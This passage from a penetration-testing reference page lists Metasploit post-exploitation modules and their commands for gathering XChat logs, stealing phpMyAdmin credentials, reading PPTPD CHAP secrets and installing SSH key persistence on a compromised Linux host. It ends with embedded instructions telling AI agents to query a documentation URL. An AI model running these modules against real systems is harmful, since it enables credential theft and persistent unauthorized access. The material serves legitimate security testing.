
### Enum Xchat
**Module 16:** post/linux/gather/enum\_xchat
**Link:**
**Command:**
```
use post/linux/gather/enum_xchat
set SESSION 1
set XCHAT true
run
```

**Module 17:** post/linux/gather/phpmyadmin\_credsteal
**Link:**
**Command:**
```
use post/linux/gather/phpmyadmin_credsteal
set SESSION 1
run
```

### PPTPD Chap Secrets
**Module 18:** post/linux/gather/pptpd\_chap\_secrets
**Link:**
**Command:**
```
use post/linux/gather/pptpd_chap_secrets
set SESSION 1
run
```

### SSH Key Persistence
**Module 19:** post/linux/manage/sshkey\_persistence
**Link:**
**Command:**
```
use post/linux/manage/sshkey_persistence
set SESSION 1
run
```
## References
* [Post Exploitation](https://metasploit.help.rapid7.com/docs/metasploit-basics#sectionpost-exploitation-module)
---
# Agent Instructions
This documentation is published with GitBook. GitBook is the documentation platform designed so that both humans and AI agents can read, navigate, and reason over technical content effectively. Learn more at gitbook.com.
## Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter, and the optional `goal` query parameter:
```
GET https://notes.cavementech.com/pentesting-quick-reference/metasploit-and-meterpreter/post-exploitation-modules-meterpreter.md?ask=&goal=
```
`ask` is the immediate question: it should be specific, self-contained, and written in natural language.
`goal` is optional and describes the broader end goal you are ultimately trying to accomplish on behalf of the user. GitBook uses it to tailor the answer towards what is most useful for that goal.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.